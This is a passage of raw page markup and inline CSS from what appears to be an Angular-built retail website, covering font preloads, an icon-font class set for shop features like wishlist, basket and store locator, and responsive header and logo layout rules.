crossorigin><link rel="preload" href="https://use.typekit.net/af/ae4f6c/000000000000000000010096/27/l" as="font" crossorigin><link rel="preload" href="https://use.typekit.net/af/1eb35a/000000000000000000010090/27/l" as="font" crossorigin><link rel="preload" href="https://use.typekit.net/af/cf3e4e/000000000000000000010095/27/l" as="font" crossorigin>





      <style type="text/css">
     /* IE10+ CSS styles go here */
    @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
      .ie-message{
            display:block !important;
            line-height:1.5em;
            padding:2em;
            text-align:center;
      }
     }
    </style>
<style ng-app-id="ng">.icmsHiddenComponent {
  margin: 0 !important;
  padding: 0 !important;
}

.icmsHiddenComponent > *:not(icms-component-placeholder) {
  display: none !important;
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">[_nghost-ng-c4101336267] {
                height: inherit;
            }
        
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">[_nghost-ng-c2842119689] {
  position: relative;
  display: block;
  min-height: 100vh;
  background-color: var(--atomic-body-background-color, transparent);
}

@supports (height: 100svh) {
  [_nghost-ng-c2842119689] {
    min-height: 100svh;
  }
}
[_nghost-ng-c2842119689]   .page-wrapper[_ngcontent-ng-c2842119689] {
  position: relative;
  overflow: clip;
}

[_nghost-ng-c2842119689]   .page-content[_ngcontent-ng-c2842119689] {
  min-height: calc(100vh - var(--element-height-page-header, 80px) - var(--element-height-promo-bar, 0px) - var(--element-height-page-footer-wrapper, 150px));
}

@supports (height: 100svh) {
  [_nghost-ng-c2842119689]   .page-content[_ngcontent-ng-c2842119689] {
    min-height: calc(100svh - var(--element-height-page-header, 80px) - var(--element-height-promo-bar, 0px) - var(--element-height-page-footer-wrapper, 150px));
  }
}
.size-s   [_nghost-ng-c2842119689]   .page-content[_ngcontent-ng-c2842119689] {
  min-height: calc(100vh - var(--element-height-page-header, 80px) - var(--element-height-promo-bar, 0px) - min(var(--element-height-page-footer-wrapper, 0px), 150px));
}

@supports (height: 100svh) {
  .size-s   [_nghost-ng-c2842119689]   .page-content[_ngcontent-ng-c2842119689] {
    min-height: calc(100svh - var(--element-height-page-header, 80px) - var(--element-height-promo-bar, 0px) - min(var(--element-height-page-footer-wrapper, 0px), 150px));
  }
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">.app-busy {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 9999;
  cursor: progress;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-backdrop-filter: blur(1px);
          backdrop-filter: blur(1px);
  background-color: rgba(255, 255, 255, 0.15);
}
/*# sourceMappingURL=[data-uri] */</style><style ng-app-id="ng">



.icon-youtube[_ngcontent-ng-c4212733528]::before, 
.icon-x[_ngcontent-ng-c4212733528]::before, 
.icon-wishlist[_ngcontent-ng-c4212733528]::before, 
.icon-wishlist-thin[_ngcontent-ng-c4212733528]::before, 
.icon-wishlist-fill[_ngcontent-ng-c4212733528]::before, 
.icon-up[_ngcontent-ng-c4212733528]::before, 
.icon-unmute[_ngcontent-ng-c4212733528]::before, 
.icon-twitter[_ngcontent-ng-c4212733528]::before, 
.icon-trash[_ngcontent-ng-c4212733528]::before, 
.icon-tiktok[_ngcontent-ng-c4212733528]::before, 
.icon-tick[_ngcontent-ng-c4212733528]::before, 
.icon-thick[_ngcontent-ng-c4212733528]::before, 
.icon-stores[_ngcontent-ng-c4212733528]::before, 
.icon-star[_ngcontent-ng-c4212733528]::before, 
.icon-star-half[_ngcontent-ng-c4212733528]::before, 
.icon-star-fill[_ngcontent-ng-c4212733528]::before, 
.icon-star-empty[_ngcontent-ng-c4212733528]::before, 
.icon-size-guide[_ngcontent-ng-c4212733528]::before, 
.icon-simple-search[_ngcontent-ng-c4212733528]::before, 
.icon-shop[_ngcontent-ng-c4212733528]::before, 
.icon-share[_ngcontent-ng-c4212733528]::before, 
.icon-secure-lock[_ngcontent-ng-c4212733528]::before, 
.icon-search[_ngcontent-ng-c4212733528]::before, 
.icon-right[_ngcontent-ng-c4212733528]::before, 
.icon-quote[_ngcontent-ng-c4212733528]::before, 
.icon-question[_ngcontent-ng-c4212733528]::before, 
.icon-plus[_ngcontent-ng-c4212733528]::before, 
.icon-plus-thin[_ngcontent-ng-c4212733528]::before, 
.icon-plus-24[_ngcontent-ng-c4212733528]::before, 
.icon-play[_ngcontent-ng-c4212733528]::before, 
.icon-pinterest[_ngcontent-ng-c4212733528]::before, 
.icon-phone[_ngcontent-ng-c4212733528]::before, 
.icon-percent[_ngcontent-ng-c4212733528]::before, 
.icon-pause[_ngcontent-ng-c4212733528]::before, 
.icon-ok[_ngcontent-ng-c4212733528]::before, 
.icon-no-shows[_ngcontent-ng-c4212733528]::before, 
.icon-mute[_ngcontent-ng-c4212733528]::before, 
.icon-minus[_ngcontent-ng-c4212733528]::before, 
.icon-menu[_ngcontent-ng-c4212733528]::before, 
.icon-media-grid[_ngcontent-ng-c4212733528]::before, 
.icon-media-carousel[_ngcontent-ng-c4212733528]::before, 
.icon-manifest[_ngcontent-ng-c4212733528]::before, 
.icon-login[_ngcontent-ng-c4212733528]::before, 
.icon-locator[_ngcontent-ng-c4212733528]::before, 
.icon-location[_ngcontent-ng-c4212733528]::before, 
.icon-location-fill[_ngcontent-ng-c4212733528]::before, 
.icon-location-arrow[_ngcontent-ng-c4212733528]::before, 
.icon-left[_ngcontent-ng-c4212733528]::before, 
.icon-instagram[_ngcontent-ng-c4212733528]::before, 
.icon-informations[_ngcontent-ng-c4212733528]::before, 
.icon-information[_ngcontent-ng-c4212733528]::before, 
.icon-info[_ngcontent-ng-c4212733528]::before, 
.icon-heart-right-fill[_ngcontent-ng-c4212733528]::before, 
.icon-heart-left-fill[_ngcontent-ng-c4212733528]::before, 
.icon-gift[_ngcontent-ng-c4212733528]::before, 
.icon-gift-24[_ngcontent-ng-c4212733528]::before, 
.icon-filter[_ngcontent-ng-c4212733528]::before, 
.icon-facebook[_ngcontent-ng-c4212733528]::before, 
.icon-empty-search[_ngcontent-ng-c4212733528]::before, 
.icon-email[_ngcontent-ng-c4212733528]::before, 
.icon-email-24[_ngcontent-ng-c4212733528]::before, 
.icon-down[_ngcontent-ng-c4212733528]::before, 
.icon-delivery[_ngcontent-ng-c4212733528]::before, 
.icon-cookies[_ngcontent-ng-c4212733528]::before, 
.icon-contact[_ngcontent-ng-c4212733528]::before, 
.icon-coin[_ngcontent-ng-c4212733528]::before, 
.icon-close[_ngcontent-ng-c4212733528]::before, 
.icon-close-thin[_ngcontent-ng-c4212733528]::before, 
.icon-close-circle[_ngcontent-ng-c4212733528]::before, 
.icon-close-24[_ngcontent-ng-c4212733528]::before, 
.icon-click-and-collect[_ngcontent-ng-c4212733528]::before, 
.icon-chevron-up[_ngcontent-ng-c4212733528]::before, 
.icon-chevron-up-24[_ngcontent-ng-c4212733528]::before, 
.icon-chevron-right[_ngcontent-ng-c4212733528]::before, 
.icon-chevron-right-24[_ngcontent-ng-c4212733528]::before, 
.icon-chevron-left[_ngcontent-ng-c4212733528]::before, 
.icon-chevron-left-24[_ngcontent-ng-c4212733528]::before, 
.icon-chevron-down[_ngcontent-ng-c4212733528]::before, 
.icon-chevron-down-smal[_ngcontent-ng-c4212733528]::before, 
.icon-chevron-down-24[_ngcontent-ng-c4212733528]::before, 
.icon-chat[_ngcontent-ng-c4212733528]::before, 
.icon-cards[_ngcontent-ng-c4212733528]::before, 
.icon-card[_ngcontent-ng-c4212733528]::before, 
.icon-cancel[_ngcontent-ng-c4212733528]::before, 
.icon-booking-in[_ngcontent-ng-c4212733528]::before, 
.icon-basket[_ngcontent-ng-c4212733528]::before, 
.icon-arrow-up[_ngcontent-ng-c4212733528]::before, 
.icon-arrow-right[_ngcontent-ng-c4212733528]::before, 
.icon-arrow-left[_ngcontent-ng-c4212733528]::before, 
.icon-arrow-forward[_ngcontent-ng-c4212733528]::before, 
.icon-add-account[_ngcontent-ng-c4212733528]::before, 
.icon-account[_ngcontent-ng-c4212733528]::before, 
.icon-account-header[_ngcontent-ng-c4212733528]::before, 
.icon-5-columns[_ngcontent-ng-c4212733528]::before, 
.icon-3-columns[_ngcontent-ng-c4212733528]::before, 
.icon-2-columns[_ngcontent-ng-c4212733528]::before, 
.icon-1-columns[_ngcontent-ng-c4212733528]::before {
  display: inline-block;
  font-family: var(--icons-font-family, icons);
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  width: 1em;
  speak: none;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-youtube[_ngcontent-ng-c4212733528]::before {
  content: "\f101";
}

.icon-x[_ngcontent-ng-c4212733528]::before {
  content: "\f102";
}

.icon-wishlist[_ngcontent-ng-c4212733528]::before {
  content: "\f103";
}

.icon-wishlist-thin[_ngcontent-ng-c4212733528]::before {
  content: "\f104";
}

.icon-wishlist-fill[_ngcontent-ng-c4212733528]::before {
  content: "\f105";
}

.icon-up[_ngcontent-ng-c4212733528]::before {
  content: "\f106";
}

.icon-unmute[_ngcontent-ng-c4212733528]::before {
  content: "\f107";
}

.icon-twitter[_ngcontent-ng-c4212733528]::before {
  content: "\f108";
}

.icon-trash[_ngcontent-ng-c4212733528]::before {
  content: "\f109";
}

.icon-tiktok[_ngcontent-ng-c4212733528]::before {
  content: "\f10a";
}

.icon-tick[_ngcontent-ng-c4212733528]::before {
  content: "\f10b";
}

.icon-thick[_ngcontent-ng-c4212733528]::before {
  content: "\f10c";
}

.icon-stores[_ngcontent-ng-c4212733528]::before {
  content: "\f10d";
}

.icon-star[_ngcontent-ng-c4212733528]::before {
  content: "\f10e";
}

.icon-star-half[_ngcontent-ng-c4212733528]::before {
  content: "\f10f";
}

.icon-star-fill[_ngcontent-ng-c4212733528]::before {
  content: "\f110";
}

.icon-star-empty[_ngcontent-ng-c4212733528]::before {
  content: "\f111";
}

.icon-size-guide[_ngcontent-ng-c4212733528]::before {
  content: "\f112";
}

.icon-simple-search[_ngcontent-ng-c4212733528]::before {
  content: "\f113";
}

.icon-shop[_ngcontent-ng-c4212733528]::before {
  content: "\f114";
}

.icon-share[_ngcontent-ng-c4212733528]::before {
  content: "\f115";
}

.icon-secure-lock[_ngcontent-ng-c4212733528]::before {
  content: "\f116";
}

.icon-search[_ngcontent-ng-c4212733528]::before {
  content: "\f117";
}

.icon-right[_ngcontent-ng-c4212733528]::before {
  content: "\f118";
}

.icon-quote[_ngcontent-ng-c4212733528]::before {
  content: "\f119";
}

.icon-question[_ngcontent-ng-c4212733528]::before {
  content: "\f11a";
}

.icon-plus[_ngcontent-ng-c4212733528]::before {
  content: "\f11b";
}

.icon-plus-thin[_ngcontent-ng-c4212733528]::before {
  content: "\f11c";
}

.icon-plus-24[_ngcontent-ng-c4212733528]::before {
  content: "\f11d";
}

.icon-play[_ngcontent-ng-c4212733528]::before {
  content: "\f11e";
}

.icon-pinterest[_ngcontent-ng-c4212733528]::before {
  content: "\f11f";
}

.icon-phone[_ngcontent-ng-c4212733528]::before {
  content: "\f120";
}

.icon-percent[_ngcontent-ng-c4212733528]::before {
  content: "\f121";
}

.icon-pause[_ngcontent-ng-c4212733528]::before {
  content: "\f122";
}

.icon-ok[_ngcontent-ng-c4212733528]::before {
  content: "\f123";
}

.icon-no-shows[_ngcontent-ng-c4212733528]::before {
  content: "\f124";
}

.icon-mute[_ngcontent-ng-c4212733528]::before {
  content: "\f125";
}

.icon-minus[_ngcontent-ng-c4212733528]::before {
  content: "\f126";
}

.icon-menu[_ngcontent-ng-c4212733528]::before {
  content: "\f127";
}

.icon-media-grid[_ngcontent-ng-c4212733528]::before {
  content: "\f128";
}

.icon-media-carousel[_ngcontent-ng-c4212733528]::before {
  content: "\f129";
}

.icon-manifest[_ngcontent-ng-c4212733528]::before {
  content: "\f12a";
}

.icon-login[_ngcontent-ng-c4212733528]::before {
  content: "\f12b";
}

.icon-locator[_ngcontent-ng-c4212733528]::before {
  content: "\f12c";
}

.icon-location[_ngcontent-ng-c4212733528]::before {
  content: "\f12d";
}

.icon-location-fill[_ngcontent-ng-c4212733528]::before {
  content: "\f12e";
}

.icon-location-arrow[_ngcontent-ng-c4212733528]::before {
  content: "\f12f";
}

.icon-left[_ngcontent-ng-c4212733528]::before {
  content: "\f130";
}

.icon-instagram[_ngcontent-ng-c4212733528]::before {
  content: "\f131";
}

.icon-informations[_ngcontent-ng-c4212733528]::before {
  content: "\f132";
}

.icon-information[_ngcontent-ng-c4212733528]::before {
  content: "\f133";
}

.icon-info[_ngcontent-ng-c4212733528]::before {
  content: "\f134";
}

.icon-heart-right-fill[_ngcontent-ng-c4212733528]::before {
  content: "\f135";
}

.icon-heart-left-fill[_ngcontent-ng-c4212733528]::before {
  content: "\f136";
}

.icon-gift[_ngcontent-ng-c4212733528]::before {
  content: "\f137";
}

.icon-gift-24[_ngcontent-ng-c4212733528]::before {
  content: "\f138";
}

.icon-filter[_ngcontent-ng-c4212733528]::before {
  content: "\f139";
}

.icon-facebook[_ngcontent-ng-c4212733528]::before {
  content: "\f13a";
}

.icon-empty-search[_ngcontent-ng-c4212733528]::before {
  content: "\f13b";
}

.icon-email[_ngcontent-ng-c4212733528]::before {
  content: "\f13c";
}

.icon-email-24[_ngcontent-ng-c4212733528]::before {
  content: "\f13d";
}

.icon-down[_ngcontent-ng-c4212733528]::before {
  content: "\f13e";
}

.icon-delivery[_ngcontent-ng-c4212733528]::before {
  content: "\f13f";
}

.icon-cookies[_ngcontent-ng-c4212733528]::before {
  content: "\f140";
}

.icon-contact[_ngcontent-ng-c4212733528]::before {
  content: "\f141";
}

.icon-coin[_ngcontent-ng-c4212733528]::before {
  content: "\f142";
}

.icon-close[_ngcontent-ng-c4212733528]::before {
  content: "\f143";
}

.icon-close-thin[_ngcontent-ng-c4212733528]::before {
  content: "\f144";
}

.icon-close-circle[_ngcontent-ng-c4212733528]::before {
  content: "\f145";
}

.icon-close-24[_ngcontent-ng-c4212733528]::before {
  content: "\f146";
}

.icon-click-and-collect[_ngcontent-ng-c4212733528]::before {
  content: "\f147";
}

.icon-chevron-up[_ngcontent-ng-c4212733528]::before {
  content: "\f148";
}

.icon-chevron-up-24[_ngcontent-ng-c4212733528]::before {
  content: "\f149";
}

.icon-chevron-right[_ngcontent-ng-c4212733528]::before {
  content: "\f14a";
}

.icon-chevron-right-24[_ngcontent-ng-c4212733528]::before {
  content: "\f14b";
}

.icon-chevron-left[_ngcontent-ng-c4212733528]::before {
  content: "\f14c";
}

.icon-chevron-left-24[_ngcontent-ng-c4212733528]::before {
  content: "\f14d";
}

.icon-chevron-down[_ngcontent-ng-c4212733528]::before {
  content: "\f14e";
}

.icon-chevron-down-smal[_ngcontent-ng-c4212733528]::before {
  content: "\f14f";
}

.icon-chevron-down-24[_ngcontent-ng-c4212733528]::before {
  content: "\f150";
}

.icon-chat[_ngcontent-ng-c4212733528]::before {
  content: "\f151";
}

.icon-cards[_ngcontent-ng-c4212733528]::before {
  content: "\f152";
}

.icon-card[_ngcontent-ng-c4212733528]::before {
  content: "\f153";
}

.icon-cancel[_ngcontent-ng-c4212733528]::before {
  content: "\f154";
}

.icon-booking-in[_ngcontent-ng-c4212733528]::before {
  content: "\f155";
}

.icon-basket[_ngcontent-ng-c4212733528]::before {
  content: "\f156";
}

.icon-arrow-up[_ngcontent-ng-c4212733528]::before {
  content: "\f157";
}

.icon-arrow-right[_ngcontent-ng-c4212733528]::before {
  content: "\f158";
}

.icon-arrow-left[_ngcontent-ng-c4212733528]::before {
  content: "\f159";
}

.icon-arrow-forward[_ngcontent-ng-c4212733528]::before {
  content: "\f15a";
}

.icon-add-account[_ngcontent-ng-c4212733528]::before {
  content: "\f15b";
}

.icon-account[_ngcontent-ng-c4212733528]::before {
  content: "\f15c";
}

.icon-account-header[_ngcontent-ng-c4212733528]::before {
  content: "\f15d";
}

.icon-5-columns[_ngcontent-ng-c4212733528]::before {
  content: "\f15e";
}

.icon-3-columns[_ngcontent-ng-c4212733528]::before {
  content: "\f15f";
}

.icon-2-columns[_ngcontent-ng-c4212733528]::before {
  content: "\f160";
}

.icon-1-columns[_ngcontent-ng-c4212733528]::before {
  content: "\f161";
}

[_nghost-ng-c4212733528]   sticky-free.is-sticky[_ngcontent-ng-c4212733528]   ._header[_ngcontent-ng-c4212733528] {
  background-color: #fff;
}

[_nghost-ng-c4212733528]   ._header[_ngcontent-ng-c4212733528] {
  display: block;
  transition: transform 0.45s ease;
}

[_nghost-ng-c4212733528]   ._header[_ngcontent-ng-c4212733528]:hover   ._header-inner[_ngcontent-ng-c4212733528] {
  background-color: #fff;
  transition: background-color 50ms ease-in 0ms;
}

[_nghost-ng-c4212733528]   ._header[_ngcontent-ng-c4212733528]:not(.page-header-transparent)   ._header-inner[_ngcontent-ng-c4212733528] {
  background-color: #fff;
}

[_nghost-ng-c4212733528]   ._header[_ngcontent-ng-c4212733528]:not(.page-header-transparent)   ._header-inner[_ngcontent-ng-c4212733528]   ._custom-search[_ngcontent-ng-c4212733528] {
  background-color: #fff;
}

[_nghost-ng-c4212733528]   ._header.is-meganav-open[_ngcontent-ng-c4212733528]   ._header-inner[_ngcontent-ng-c4212733528], .size-x.search-is-focus   [_nghost-ng-c4212733528]   ._header[_ngcontent-ng-c4212733528]   ._header-inner[_ngcontent-ng-c4212733528], .size-l.search-is-focus   [_nghost-ng-c4212733528]   ._header[_ngcontent-ng-c4212733528]   ._header-inner[_ngcontent-ng-c4212733528] {
  background-color: #fff;
  transition: background-color 50ms ease-in 0ms;
}

[_nghost-ng-c4212733528]   ._header.search-is-focus[_ngcontent-ng-c4212733528]   ._header-inner[_ngcontent-ng-c4212733528], .size-m.search-is-focus   [_nghost-ng-c4212733528]   ._header[_ngcontent-ng-c4212733528]   ._header-inner[_ngcontent-ng-c4212733528], .size-s.search-is-focus   [_nghost-ng-c4212733528]   ._header[_ngcontent-ng-c4212733528]   ._header-inner[_ngcontent-ng-c4212733528] {
  background-color: #fff !important;
}

[_nghost-ng-c4212733528]   ._header[_ngcontent-ng-c4212733528]   .icon-nav[_ngcontent-ng-c4212733528]   span[_ngcontent-ng-c4212733528] {
  transition: background-color var(--page-header-transition);
}

[_nghost-ng-c4212733528]   ._header-inner[_ngcontent-ng-c4212733528] {
  display: grid;
  align-items: center;
  background-color: transparent;
  grid-template-areas: "logo meganav icons" "navigation navigation navigation" "search search search";
  grid-template-columns: 1fr auto 5fr;
  grid-template-rows: 1fr;
  transition: background-color var(--page-header-transition), color var(--page-header-transition), opacity var(--page-header-transition);
}

.size-x   [_nghost-ng-c4212733528]   ._header-inner[_ngcontent-ng-c4212733528], .size-l   [_nghost-ng-c4212733528]   ._header-inner[_ngcontent-ng-c4212733528] {
  height: var(--page-header-height);
}

.size-s   [_nghost-ng-c4212733528]   ._header-inner[_ngcontent-ng-c4212733528], .size-m   [_nghost-ng-c4212733528]   ._header-inner[_ngcontent-ng-c4212733528] {
  grid-template-areas: "left-icons logo icons" "search search search";
  grid-template-columns: auto 1fr auto;
}

[_nghost-ng-c4212733528]   ._logo[_ngcontent-ng-c4212733528] {
  position: relative;
  z-index: 2;
  width: 153px;
  height: 14px;
  margin-right: 0.5rem;
  margin-left: 0.5rem;
  grid-area: logo;
}

.size-m   [_nghost-ng-c4212733528]   ._logo[_ngcontent-ng-c4212733528] {
  width: 180px;
  height: 20px;
  margin-right: 0.5rem;
  margin-left: 0.5rem;
}

.size-l   [_nghost-ng-c4212733528]   ._logo[_ngcontent-ng-c4212733528] {
  width: 200px;
  height: 22.219px;
  margin-right: 1.5rem;
  margin-left: 0;
}

.size-x   [_nghost-ng-c4212733528]   ._logo[_ngcontent-ng-c4212733528] {
  width: 240px;
  height: 26.656px;
  margin-right: 1.5rem;
  margin-left: 0;
}

[_nghost-ng-c4212733528]   ._icons[_ngcontent-ng-c4212733528] {
  grid-area: icons;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  text-align: right;
  white-space: nowrap;
  height: 64px;
  margin-right: -0.875rem;
}

[_nghost-ng-c4212733528]   ._icons[_ngcontent-ng-c4212733528]   ._icon-search-close[_ngcontent-ng-c4212733528] {
  display: none;
}

.search-is-focus   [_nghost-ng-c4212733528]   ._icons[_ngcontent-ng-c4212733528]   ._icons[_ngcontent-ng-c4212733528] {
  pointer-events: none;
}

.search-is-focus   [_nghost-ng-c4212733528]   ._icons[_ngcontent-ng-c4212733528]   *[_ngcontent-ng-c4212733528]:not(._icon-search-close) {
  opacity: 0;
  pointer-events: none;
}

.search-is-focus   [_nghost-ng-c4212733528]   ._icons[_ngcontent-ng-c4212733528]   ._icon-search-close[_ngcontent-ng-c4212733528] {
  line-height: 1;
  display: inline-block;
}

.size-s   [_nghost-ng-c4212733528]   ._icons[_ngcontent-ng-c4212733528], .size-m   [_nghost-ng-c4212733528]   ._icons[_ngcontent-ng-c4212733528] {
  height: 48px;
  margin-right: -0.5rem;
}

[_nghost-ng-c4212733528]   ._icon[_ngcontent-ng-c4212733528] {
  display: inline-flex;
  align-items: center;
  justify-content: flex-end;
  padding: 8px;
  width: 40px;
  height: 40px;
  cursor: pointer;
}

[_nghost-ng-c4212733528]   ._icon[_ngcontent-ng-c4212733528]     [class^=icon-], 
[_nghost-ng-c4212733528]   ._icon[_ngcontent-ng-c4212733528]     [class*=" icon-"] {
  display: inline-flex;
  height: 24px;
  font-size: 24px;
}

[_nghost-ng-c4212733528]   ._icon[_ngcontent-ng-c4212733528]     > a, 
[_nghost-ng-c4212733528]   ._icon[_ngcontent-ng-c4212733528]     > a > .icon, 
[_nghost-ng-c4212733528]   ._icon[_ngcontent-ng-c4212733528]     > span:not(.sr-only), 
[_nghost-ng-c4212733528]   ._icon[_ngcontent-ng-c4212733528]     > span:not(.sr-only) > .icon {
  width: 24px;
  height: 24px;
}

[_nghost-ng-c4212733528]   ._icon.busy[_ngcontent-ng-c4212733528]   .icon-nav[_ngcontent-ng-c4212733528] {
  display: inline-block;
  font-family: var(--icons-font-family, icons);
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  width: 1em;
  speak: none;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[_nghost-ng-c4212733528]   ._icon.busy[_ngcontent-ng-c4212733528]   .icon-nav[_ngcontent-ng-c4212733528]   span[_ngcontent-ng-c4212733528] {
  opacity: 0;
}

.size-s   [_nghost-ng-c4212733528]   ._icon[_ngcontent-ng-c4212733528], .size-m   [_nghost-ng-c4212733528]   ._icon[_ngcontent-ng-c4212733528] {
  padding: 5px;
  width: 34px;
  height: 34px;
}

[_nghost-ng-c4212733528]   meganav[_ngcontent-ng-c4212733528] {
  display: inline-block;
  grid-area: meganav;
}

body:not(.futura-pt-loaded):not(.futura-pt-failed)   [_nghost-ng-c4212733528]   meganav[_ngcontent-ng-c4212733528]     .p1 {
  font-size: 0.8rem;
}

[_nghost-ng-c4212733528]   meganav-content[_ngcontent-ng-c4212733528] {
  grid-area: navigation;
}

[_nghost-ng-c4212733528]   checkout-nav[_ngcontent-ng-c4212733528] {
  grid-area: meganav;
}

.size-s   [_nghost-ng-c4212733528]   checkout-nav[_ngcontent-ng-c4212733528], .size-m   [_nghost-ng-c4212733528]   checkout-nav[_ngcontent-ng-c4212733528] {
  grid-area: search;
}

[_nghost-ng-c4212733528]   search-header[_ngcontent-ng-c4212733528] {
  position: absolute;
  pointer-events: none;
}

@supports (-webkit-appearance: none) {
  [_nghost-ng-c4212733528]   search-header[_ngcontent-ng-c4212733528] {
    height: 100%;
    min-height: 100%;
  }
}
[_nghost-ng-c4212733528]   search-outlet[_ngcontent-ng-c4212733528] {
  grid-area: search;
}

[_nghost-ng-c4212733528]   ._custom-search[_ngcontent-ng-c4212733528] {
  grid-area: search;
}

.size-s   [_nghost-ng-c4212733528]   .icon-nav[_ngcontent-ng-c4212733528] {
  width: 18px !important;
  height: 17px !important;
}

.size-m   [_nghost-ng-c4212733528]   .icon-nav[_ngcontent-ng-c4212733528] {
  width: 14px !important;
  height: 21px !important;
}

[_nghost-ng-c4212733528]   ._meganav-button[_ngcontent-ng-c4212733528] {
  height: 25px;
  margin-left: 1.5em;
  grid-area: left-icons;
}

.size-s   [_nghost-ng-c4212733528]   ._meganav-button[_ngcontent-ng-c4212733528] {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
  margin-left: -0.25rem;
}

.size-m   [_nghost-ng-c4212733528]   ._meganav-button[_ngcontent-ng-c4212733528] {
  margin-left: 0;
  margin-left: -0.25rem;
}

[_nghost-ng-c4212733528]   body.page-header-transparent[_nghost-ng-c4212733528]   ._header[_ngcontent-ng-c4212733528], body.page-header-transparent   [_nghost-ng-c4212733528]   ._header[_ngcontent-ng-c4212733528] {
  width: 100%;
  height: 0;
  float: left;
  transition: transform var(--page-header-transition), height 0ms ease 1000ms;
}

[_nghost-ng-c4212733528]   body.page-header-transparent.is-touchy:not(.search-is-focus)[_nghost-ng-c4212733528]   sticky-free[_ngcontent-ng-c4212733528]:not(.is-sticky)     ._header.page-header-light-mode:not(.is-meganav-open), body.page-header-transparent.is-touchy:not(.search-is-focus)   [_nghost-ng-c4212733528]   sticky-free[_ngcontent-ng-c4212733528]:not(.is-sticky)     ._header.page-header-light-mode:not(.is-meganav-open), body.page-header-transparent:not(.search-is-focus)   [_nghost-ng-c4212733528]:not(:hover)   sticky-free[_ngcontent-ng-c4212733528]:not(.is-sticky)     ._header.page-header-light-mode:not(.is-meganav-open) {
  color: #fff;
}

[_nghost-ng-c4212733528]   body.page-header-transparent.is-touchy:not(.search-is-focus)[_nghost-ng-c4212733528]   sticky-free[_ngcontent-ng-c4212733528]:not(.is-sticky)     ._header.page-header-light-mode:not(.is-meganav-open) .icon-nav span, body.page-header-transparent.is-touchy:not(.search-is-focus)   [_nghost-ng-c4212733528]   sticky-free[_ngcontent-ng-c4212733528]:not(.is-sticky)     ._header.page-header-light-mode:not(.is-meganav-open) .icon-nav span, body.page-header-transparent:not(.search-is-focus)   [_nghost-ng-c4212733528]:not(:hover)   sticky-free[_ngcontent-ng-c4212733528]:not(.is-sticky)     ._header.page-header-light-mode:not(.is-meganav-open) .icon-nav span {
  background-color: #fff;
}

[_nghost-ng-c4212733528]   body.page-header-transparent.is-touchy:not(.search-is-focus)[_nghost-ng-c4212733528]   sticky-free[_ngcontent-ng-c4212733528]:not(.is-sticky)     ._header.page-header-light-mode:not(.is-meganav-open) ._logo, body.page-header-transparent.is-touchy:not(.search-is-focus)   [_nghost-ng-c4212733528]   sticky-free[_ngcontent-ng-c4212733528]:not(.is-sticky)     ._header.page-header-light-mode:not(.is-meganav-open) ._logo, body.page-header-transparent:not(.search-is-focus)   [_nghost-ng-c4212733528]:not(:hover)   sticky-free[_ngcontent-ng-c4212733528]:not(.is-sticky)     ._header.page-header-light-mode:not(.is-meganav-open) ._logo {
  filter: brightness(0) invert(1);
}

[_nghost-ng-c4212733528]   body.page-header-transparent.is-touchy:not(.search-is-focus)[_nghost-ng-c4212733528]   sticky-free[_ngcontent-ng-c4212733528]:not(.is-sticky)     ._header:not(.is-meganav-open) ._header-inner, body.page-header-transparent.is-touchy:not(.search-is-focus)   [_nghost-ng-c4212733528]   sticky-free[_ngcontent-ng-c4212733528]:not(.is-sticky)     ._header:not(.is-meganav-open) ._header-inner, body.page-header-transparent:not(.search-is-focus)   [_nghost-ng-c4212733528]:not(:hover)   sticky-free[_ngcontent-ng-c4212733528]:not(.is-sticky)     ._header:not(.is-meganav-open) ._header-inner {
  background-color: transparent;
  transition: background-color var(--page-header-transition);
}

[_nghost-ng-c4212733528]   body.page-header-transparent.is-touchy:not(.search-is-focus)[_nghost-ng-c4212733528]   sticky-free[_ngcontent-ng-c4212733528]:not(.is-sticky)     ._header:not(.is-meganav-open) .icon-nav span, body.page-header-transparent.is-touchy:not(.search-is-focus)   [_nghost-ng-c4212733528]   sticky-free[_ngcontent-ng-c4212733528]:not(.is-sticky)     ._header:not(.is-meganav-open) .icon-nav span, body.page-header-transparent:not(.search-is-focus)   [_nghost-ng-c4212733528]:not(:hover)   sticky-free[_ngcontent-ng-c4212733528]:not(.is-sticky)     ._header:not(.is-meganav-open) .icon-nav span {
  background-color: #000;
  transition: background-color var(--page-header-transition);
}

@media (hover: hover) {
  [_nghost-ng-c4212733528]   body.page-header-transparent.is-touchy:not(.search-is-focus)[_nghost-ng-c4212733528]:hover   ._header-inner[_ngcontent-ng-c4212733528], body.page-header-transparent.is-touchy:not(.search-is-focus)   [_nghost-ng-c4212733528]:hover   ._header-inner[_ngcontent-ng-c4212733528], body.page-header-transparent:not(.search-is-focus)   [_nghost-ng-c4212733528]:not(:hover):hover   ._header-inner[_ngcontent-ng-c4212733528] {
    background-color: #fff;
  }
}
[_nghost-ng-c4212733528]   body.size-s.product-listing-filters:not(.is-scrolling-stopped)[_nghost-ng-c4212733528]   sticky-free.is-sticky.is-scroll-down[_ngcontent-ng-c4212733528]     ._header:not(.is-meganav-open), body.size-s.product-listing-filters:not(.is-scrolling-stopped)   [_nghost-ng-c4212733528]   sticky-free.is-sticky.is-scroll-down[_ngcontent-ng-c4212733528]     ._header:not(.is-meganav-open), 
[_nghost-ng-c4212733528]   body.size-m.product-listing-filters:not(.is-scrolling-stopped)[_nghost-ng-c4212733528]   sticky-free.is-sticky.is-scroll-down[_ngcontent-ng-c4212733528]     ._header:not(.is-meganav-open), body.size-m.product-listing-filters:not(.is-scrolling-stopped)   [_nghost-ng-c4212733528]   sticky-free.is-sticky.is-scroll-down[_ngcontent-ng-c4212733528]     ._header:not(.is-meganav-open), 
